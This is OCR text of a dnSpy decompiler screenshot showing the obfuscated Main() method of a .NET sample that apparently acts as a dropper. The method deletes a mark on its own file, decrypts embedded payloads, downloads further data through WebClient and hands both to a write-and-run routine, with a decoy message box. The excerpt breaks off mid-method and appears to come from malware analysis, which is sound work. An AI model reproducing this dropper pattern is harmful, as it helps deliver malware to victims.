 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
DOS Header
File Header
Optional Header (32-bit)
Section #0: .text
Section #1: .rsrc
Section #2: .reloc
Cor20 Header
Storage Signature
Storage Header
Storage Stream #0: #~
Storage Stream #1: #Strings
Storage Stream #2: #US
Storage Stream #3: #GUID
Storage Stream #4: #Blob
References
{ } -
<Module> @02000001
Class0 @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000008
.ctor() : void @06000007
DeleteFile(string) : bool @06000006
Main() : void @06000001
smethod_0(string, bool, int, int, bool,
smethod_1(byte[]) : byte[] @0600000
smethod_2(byte[]) : byte[] @0600000
smethod_3(string) : string @06000005
object_0 : object[] @04000001
Class1 @02000003
Base Type and Interfaces
Derived Types
.ctor() : void @06000009
bool_0 : bool @04000003
bool_1 : bool @04000004
bool_2 : bool @04000005
bool_3 : bool @04000008
Main() : void
1 // Class0
2 // Token: 0x06000001 RID: 1 RVA: 0x0003BB2C File Offset: 0x00039D2C
3 private static void Main()
4 {
5 try
6 {
7 Class0.DeleteFile(Assembly.GetExecutingAssembly().Location +
Class0.smethod_3("°\u008aêßÞÕ\u009eùÔÕÞÄÙÖÙÕÂ"));
8 }
9 catch
10 {
11 }
12 foreach (object obj in Class0.object_0)
13 {
14 try
15 {
16 if (obj is Class1)
17 {
18 Class1 @class = (Class1)obj;
19 byte[] byte_ = @class.byte_0;
20 if (@class.bool_1)
21 {
22 byte_ = Class0.smethod_2(byte_);
23 }
24 if (@class.bool_0)
25 {
26 byte_ = Class0.smethod_1(byte_);
27 }
28 Class0.smethod_0(@class.string_0, @class.bool_2, @class.int_0,
@class.int_1, @class.bool_3, @class.string_1, byte_);
29 }
30 else if (obj is Class2)
31 {
32 Class2 class2 = (Class2)obj;
33 Class0.smethod_0(class2.string_1, class2.bool_0, class2.int_0,
class2.int_1, class2.bool_1, class2.string_2, new WebClient
().DownloadData(class2.string_0));
34 }
35 else if (obj is Class3)
36 {
37 Class3 class3 = (Class3)obj;
38 MessageBox.Show(class3.string_1, class3.string_0,
class3.messageBoxButtons_0, class3.messageBoxIcon_0);
100 %